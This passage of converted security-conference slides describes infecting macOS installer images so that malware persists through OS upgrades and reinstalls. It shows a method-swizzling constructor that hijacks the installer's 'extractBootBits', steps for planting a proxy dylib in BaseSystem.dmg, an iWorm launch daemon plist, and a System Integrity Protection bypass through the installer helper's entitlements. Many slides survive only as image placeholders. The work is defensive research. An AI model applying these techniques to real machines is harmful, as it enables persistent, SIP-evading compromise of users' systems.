### A libBaseIA.dylib

/Volumes/OS X Base System/Install OS X El Capitan.app/Contents/PlugIns/IA.bundle/Contents/MacOS/libBaseIA.dylib

![](_page_32_Figure_13.jpeg)

![](_page_32_Figure_15.jpeg)

![](_page_32_Picture_19.jpeg)

## **finding the right time! STEP 0X2: INFECT THE DOWNLOADED OS X IMAGE**

```
-[IASetupController startPrepareReboot]
```
![](_page_33_Picture_1.jpeg)

```
 rax = [IAPrepareRebootOperation alloc]; 
 rax = [rax initWithState:self->_state]; 
 self->_prepareOperation = rax; 
 rdi = rax; 
 [rdi startWithDelegate:self]; 
 return;
```
![](_page_33_Picture_87.jpeg)

```
;string in extractBootBits method 
IALog_Note(@"Extracting Boot Bits from Inner DMG:"); 
IALog_Note(@"Copied prelinkedkernel"); 
IALog_Note(@"Copied Boot.efi"); 
IALog_Note(@"Copied PlatformSupport.plist");
```
![](_page_33_Picture_3.jpeg)

### **disassembly of IA.bundle/Contents/MacOS/IA**

![](_page_33_Picture_11.jpeg)

![](_page_34_Picture_0.jpeg)

![](_page_34_Picture_1.jpeg)

### **STEP 0X2: INFECT THE DOWNLOADED INSTALLER IMAGE**

![](_page_34_Picture_7.jpeg)

**mount InstallESD.dmg**

![](_page_34_Picture_3.jpeg)

### **extract/mount BaseSystem.dmg**

![](_page_34_Picture_5.jpeg)

**unmount infected BaseSystem.dmg**

![](_page_34_Picture_9.jpeg)

**copy infected BaseSystem.dmg into mounted InstallESD.dmg & then unmount**

then allow the installer to continue...

![](_page_34_Picture_12.jpeg)

![](_page_34_Figure_13.jpeg)

### **swizzle, to infect STEP 0X2: INFECT THE DOWNLOADED OS X IMAGE**

### **//constructor**

**\_\_attribute\_\_((constructor))void foo(int argc, const char \*\*argv)** 

```
{
```
 **//original method Method originalMethod = NULL;** 

 **//replacement method**

 **Method replacementMethod = NULL;** 

 **//look up original method**

 **originalMethod =** 

 **class\_getInstanceMethod(objc\_getClass("IAPrepareRebootOperation"), NSSelectorFromString(@"extractBootBits"));** 

 **//grab implementation originalImp = method\_getImplementation(originalMethod);** 

```
 //grab replacement method
 // ->this is 'our' method that will do infection, etc
 replacementMethod = class_getInstanceMethod(
  [InfectInstaller class], @selector(swizzle_extractBootBits));
```
### **//swizzle**

 **method\_exchangeImplementations(originalMethod, replacementMethod);**

**}**

### **swizzling 'extractBootBits'**

![](_page_35_Figure_16.jpeg)

![](_page_35_Picture_17.jpeg)

![](_page_35_Picture_18.jpeg)

![](_page_36_Picture_0.jpeg)

### **how should the install image be infected? STEP 0X2: INFECT THE DOWNLOADED INSTALLER IMAGE**

```
$	otool	-l	OSInstaller.framework/Versions/A/OSInstaller
Load command 12
   CMd LC_LOAD_DYLIB
   name /usr/lib/libSystem.B.dylib (offset 24)
…	
Load	command	22	
   CMd LC_LOAD_DYLIB
   name /System/Library/PrivateFrameworks/IASUtilities.framework/Versions
        								/A/IASUtilities	(offset	24)
```
![](_page_37_Picture_2.jpeg)

![](_page_37_Picture_8.jpeg)

**IASUtilities\_ORIG**

![](_page_37_Picture_10.jpeg)

Synack.

**create malicious library that forwards exports to (re-named) IASUtilities dylib**

![](_page_37_Picture_6.jpeg)

**rename IASUtilities dylib**

![](_page_37_Picture_4.jpeg)

**copy malicious dylib to /System/Library/PrivateFrameworks/ IASUtilities.framework/Versions/A/IASUtilities within the mounted BaseSystem.dmg**

# **now, on to infecting the new OS X install STEP 0X3: (RE)INFECT OS X**

![](_page_38_Picture_1.jpeg)

![](_page_38_Picture_2.jpeg)

**have code running in the 'unattended' install phase, within the OS X install app**

**OS X Installer.app**

![](_page_38_Figure_6.jpeg)

![](_page_38_Picture_8.jpeg)

## **STEP 0X3: (RE)INFECT OS X infect after install, but prior to reboot**

![](_page_39_Figure_1.jpeg)

![](_page_39_Picture_2.jpeg)

# **STEP 0X3: (RE)INFECT OS X how to infect? any way you like!**

```
//new OS X image infected with iWorm ('JavaW')
$	ps	aux	|	grep	-i	[j]ava	
root 90 /Library/Application Support/JavaW/JavaW
$	less	/System/Library/LaunchDaemons/com.JavaW.plist	
<!DOCTYPE	plist	PUBLIC	"-//Apple//DTD	PLIST	1.0//EN"		
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">	
<plist	version="1.0">	
<dict>	
   			<key>Label</key>	
   			<string>com.JavaW</string>	
   			<key>ProgramArguments</key>	
   			<array>	
      <string>/Library/Application Support/JavaW/JavaW</string>
   			</array>	
   			<key>RunAtLoad</key>	
   			<true/>	
</dict>	
</plist>
```
### **"Methods of Malware Persistence on Mac OS X"**

### Setting Up Your Mac...

![](_page_40_Picture_6.jpeg)

### **iWorm in the 'pristine' OS X**

![](_page_40_Picture_3.jpeg)

![](_page_40_Picture_7.jpeg)

![](_page_40_Picture_9.jpeg)

### **vmware's EFI doesn't verify the OS image? WHY IS THIS VM ONLY?**

![](_page_41_Picture_1.jpeg)

**verifies recovery partition**

![](_page_41_Picture_3.jpeg)

![](_page_41_Picture_4.jpeg)

# **OS X UPGRADE INFECTION surviving an os upgrade**

![](_page_42_Picture_1.jpeg)

![](_page_42_Picture_2.jpeg)

## **malware doesn't like change WHY ARE OS UPGRADES BAD FOR MALWARE?**

![](_page_43_Picture_1.jpeg)

![](_page_43_Picture_3.jpeg)

![](_page_43_Picture_4.jpeg)

**can we control the upgrade process to ensure** 

![](_page_43_Picture_6.jpeg)

![](_page_43_Picture_2.jpeg)

# **the components should look familiar! UNDERSTANDING THE (LOCAL) OS UPGRADE PROCESS**

![](_page_44_Figure_1.jpeg)

**the installer app downloaded from the Mac App Store is the same as what's in the recovery OS**

![](_page_44_Picture_3.jpeg)

**the installer image (installESD.dmg) is the same too**

> **an os restore is basically the same as an os upgrade...**

![](_page_44_Picture_6.jpeg)

# **the components should look familiar! UNDERSTANDING THE (LOCAL) OS UPGRADE PROCESS**

![](_page_45_Picture_1.jpeg)

![](_page_45_Picture_5.jpeg)

### **so what can we do? CONSEQUENCES**

### Setting Up Your Mac...

![](_page_46_Picture_2.jpeg)

### **//new OS X image infected with iWorm ('JavaW') \$ ps aux | grep -i [j]ava root 90 /Library/Application Support/JavaW/JavaW \$ less /System/Library/LaunchDaemons/com.JavaW.plist <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>Label</key> <string>com.JavaW</string> <key>ProgramArguments</key> <array> <string>/Library/Application Support/JavaW/JavaW</string> </array> <key>RunAtLoad</key> <true/> </dict> </plist> //that 'cannot' be deleted due to SIP :)**

**survive an OS upgrade**

# rm /System/Library/LaunchDaemons/com.JavaW.plist **rm: Operation not permitted**

### **bypass SIP!?**

III read on!

![](_page_46_Picture_8.jpeg)

![](_page_47_Picture_0.jpeg)

**Note:** To safeguard against disabling System Integrity Protection by modifying security configuration from another OS, the startup disk can no longer be set programmatically, such as by invoking the bless (8) command.

> \$ codesign -d --entitlements - /usr/sbin/bless **Executable=/usr/sbin/bless**

**once the system is booted image, all 'OS X level' protections are irrelevant** 

**'bless' is off limits?**

![](_page_47_Picture_3.jpeg)

### **no entitlements**

![](_page_47_Picture_11.jpeg)

from Apple's "System Integrity Protection Guide"

![](_page_47_Picture_8.jpeg)

**so how does our attack work then?** 

# **blessing with bypass SIP SIP BYPASS**

}**obviously the system needs to bless images (i.e. for an upgrade)**

**\$ codesign -d --entitlements - /Applications/Install\ macOS\ Sierra.app/Contents/ Frameworks/OSInstallerSetup.framework/Versions/A/Resources/osishelperd** 

```
<?xml	version="1.0"	encoding="UTF-8"?>	
<plist	version="1.0">	
<dict>	
   	 <key>com.apple.private.securityd.stash</key>	
   	 <true/>	
   	 <key>com.apple.rootless.install</key>	
   	 <true/>	
   	 <key>com.apple.rootless.install.heritable</key>	
   	 <true/>
```
**</dict>** 

**</plist>** 

![](_page_48_Picture_7.jpeg)

### **installer 'com.apple.rootless.install .heritable'**

not validated!?

![](_page_48_Picture_10.jpeg)

**boot off malicious image :)**

![](_page_48_Picture_12.jpeg)

# **CONCLUSIONS wrapping this up**

![](_page_49_Picture_1.jpeg)

![](_page_49_Picture_2.jpeg)

# **OBJECTIVE-SEE(.COM) free security tools & malware samples Objective-See TaskExplorer KnockKnock BlockBlock**

![](_page_50_Picture_2.jpeg)

![](_page_50_Picture_3.jpeg)

### **contact me any time :) QUESTIONS & ANSWERS**

![](_page_51_Picture_1.jpeg)

![](_page_51_Picture_2.jpeg)

**"***Is it crazy how saying sentences backwards creates backwards sentences saying how crazy it is?***" -Have\_One, reddit.com**

![](_page_51_Picture_5.jpeg)

# **W** Synack

final thought ;)

![](_page_51_Picture_9.jpeg)

# **mahalo :) CREDITS**

![](_page_52_Picture_1.jpeg)

- **- FLATICON.COM**
- **- THEZOOOM.COM**
- **- ICONMONSTR.COM**
- **- HTTP://WIRDOU.COM/2012/02/04/IS-THAT-BAD-DOCTOR/**
- **- HTTP://TH07.DEVIANTART.NET/FS70/PRE/F/ 2010/206/4/4/441488BCC359B59BE409CA02F863E843.JPG**

**- TODO: ADD SOURCES...**

![](_page_52_Picture_9.jpeg)

**images**

### **resources**

![](_page_52_Picture_12.jpeg)